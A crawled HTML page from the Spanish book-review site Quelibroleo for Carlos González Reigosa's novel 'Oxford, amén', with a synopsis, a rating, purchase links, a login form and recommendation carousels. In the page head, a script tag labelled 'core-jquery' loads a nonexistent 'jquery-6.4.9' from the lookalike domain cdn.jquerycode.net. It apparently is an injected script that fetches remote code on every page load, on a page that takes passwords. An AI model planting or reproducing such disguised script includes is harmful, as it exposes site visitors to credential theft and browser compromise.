

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/oxford-amen
body_size: 13832
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="lzQDbqKUjobz4xMf5jqfT1GSu3fDwSvGF4r6JYG2">

        <meta name="title" content="OXFORD, AMÉN - GONZÁLEZ REIGOSA CARLOS"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788495642097.jpg"/>
    <meta property="og:image:alt" content="OXFORD, AMÉN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/oxford-amen"/>
    <meta property="og:title" content="OXFORD, AMÉN - GONZÁLEZ REIGOSA CARLOS"/>
    <meta property="og:description" content="Un joven licenciado inicia un verano de la década de los sesenta –los sesenta de la Guerra de Vitenam y de la Guerra Fría, de la crisis de los misiles y del Muro de Berlín, de las revueltas de mayo del 68, del Che y de Martin Luther King, de Gagarin y el hombre en la Luna, Bob Dylan y The Beatles–,..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "OXFORD, AMÉN",
    "author": {
        "@type": "Person",
        "name": "GONZÁLEZ REIGOSA, CARLOS"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/9788495642097.jpg",
    "description": "Un joven licenciado inicia un verano de la década de los sesenta –los sesenta de la Guerra de Vitenam y de la Guerra Fría, de la crisis de los misiles y del Muro de Berlín, de las revueltas de mayo del 68, del Che y de Martin Luther King, de Gagarin y el hombre en la Luna, Bob Dylan y The Beatles–,..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>OXFORD, AMÉN - GONZÁLEZ REIGOSA CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="OXFORD, AMÉN - GONZÁLEZ REIGOSA CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un joven licenciado inicia un verano de la década de los sesenta –los sesenta de la Guerra de Vitenam y de la Guerra Fría, de la crisis de los misiles y del Muro de Berlín, de las revueltas de mayo del 68, del Che y de Martin Luther King, de Gagarin y el hombre en la Luna, Bob Dylan y The Beatles–,...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="OXFORD, AMÉN - GONZÁLEZ REIGOSA CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un joven licenciado inicia un verano de la década de los sesenta –los sesenta de la Guerra de Vitenam y de la Guerra Fría, de la crisis de los misiles y del Muro de Berlín, de las revueltas de mayo del 68, del Che y de Martin Luther King, de Gagarin y el hombre en la Luna, Bob Dylan y The Beatles–,...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/oxford-amen">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="OXFORD, AMÉN - GONZÁLEZ REIGOSA CARLOS - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un joven licenciado inicia un verano de la década de los sesenta –los sesenta de la Guerra de Vitenam y de la Guerra Fría, de la crisis de los misiles y del Muro de Berlín, de las revueltas de mayo del 68, del Che y de Martin Luther King, de Gagarin y el hombre en la Luna, Bob Dylan y The Beatles–,...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/oxford-amen" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "lzQDbqKUjobz4xMf5jqfT1GSu3fDwSvGF4r6JYG2";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/oxford-amen', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="lzQDbqKUjobz4xMf5jqfT1GSu3fDwSvGF4r6JYG2">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="lzQDbqKUjobz4xMf5jqfT1GSu3fDwSvGF4r6JYG2">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788495642097.jpg" alt="OXFORD, AMÉN" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1527">
                            <div style="float:left">
                                <h3>OXFORD, AMÉN <small><a href="https://quelibroleo.com/autores/gonzalez-reigosa-carlos">GONZÁLEZ REIGOSA, CARLOS</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788495642097.jpg" alt="Portada de OXFORD, AMÉN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.00">
                                            6
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/historica-y-aventuras">Histórica y aventuras</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/paginas-de-espuma">PÁGINAS DE ESPUMA</a></li>
                                                <li><span>Año de edición</span> 2001</li>
                                                <li><span>ISBN</span> 9788495642097</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=OXFORD%2C+AM%C3%89N https%3A%2F%2Fquelibroleo.com%2Foxford-amen via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/oxford-amen', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/oxford-amen"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788495642097&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788495642097" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="OXFORD, AMÉN">
                            <input type="hidden" name="id_libro" value="1527" id="id_libro">
                            <input type="hidden" name="genero" value="Histórica y aventuras" id="genero">
                            <input type="hidden" name="autor" value="GONZÁLEZ REIGOSA, CARLOS" id="autor">
                            <input type="hidden" name="_token" value="lzQDbqKUjobz4xMf5jqfT1GSu3fDwSvGF4r6JYG2">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un joven licenciado inicia un verano de la década de los sesenta –los sesenta de la Guerra de Vitenam y de la Guerra Fría, de la crisis de los misiles y del Muro de Berlín, de las revueltas de mayo del 68, del Che y de Martin Luther King, de Gagarin y el hombre en la Luna, Bob Dylan y The Beatles–, un viaje que le llevará hasta Inglaterra. Allí contiuará un viaje interior y existencial en busca de significados y experiencias de una vida que corre delente de él en forma de recuerdos, imágenes, canciones, graffittis o consignas. La realidad de los actos diarios, de la relaciones con los otros se mezcla con otra realidad que el protagonista persigue en un trayecto en el que los dioses tienen la última palabra.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/gonzalez-reigosa-carlos" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hermano-rey-arturo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/hermano-rey-arturo"><span>HERMANO REY ARTURO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-reigosa-carlos">GONZÁLEZ REIGOSA, CA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-agonia-del-leon">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-agonia-del-leon"><span>LA AGONÍA DEL LEÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gonzalez-reigosa-carlos">GONZÁLEZ REIGOSA, CA...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-pilares-de-la-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4.922 votos"
							     							     
							     data-id="1313"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-medico">
																	<img src="https://quelibroleo.com/images/libros/libro_1260880627.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.893 votos"
							     							     
							     data-id="1547"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-medico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-medico"><span>EL MÉDICO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-catedral-del-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 3.137 votos"
							     							     
							     data-id="1220"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-catedral-del-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			275 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-catedral-del-mar"><span>LA CATEDRAL DEL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/falcones-ildefonso">FALCONES, ILDEFONSO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ladrona-de-libros">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.630 votos"
							     							     
							     data-id="4058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ladrona-de-libros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			211 críticas
																	</a>
